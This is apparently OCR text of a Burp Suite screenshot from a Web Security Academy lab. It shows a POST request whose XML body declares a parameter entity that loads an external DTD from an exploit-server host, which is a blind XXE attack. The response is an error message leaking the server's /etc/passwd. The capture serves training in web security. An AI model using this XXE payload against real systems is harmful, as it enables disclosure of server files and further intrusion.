 1 × Lab actual × +
Send Cancel < ▼ > ▼ Target: https://0a9f004903bf7612c
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a9f004903bf7612c09847cf00010099.web-security-academy.net
3 Cookie: session=806aHKb48qByV5PUZMXIeucvavlkgvva
4 Content-Length: 238
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a9f004903bf7612c09847cf00010099.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9f004903bf7612c09847cf00010099.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM
"https://exploit-0a5600ce030276cac03447e4016b0074.exploit-server.net/exploit"> %xxe; ]>
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1358
5
6 "XML parser exited with error: java.io.FileNotFoundException: /meloinventoroot:x:0:0:roo
oot:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin(Nosuchfileordirectory)"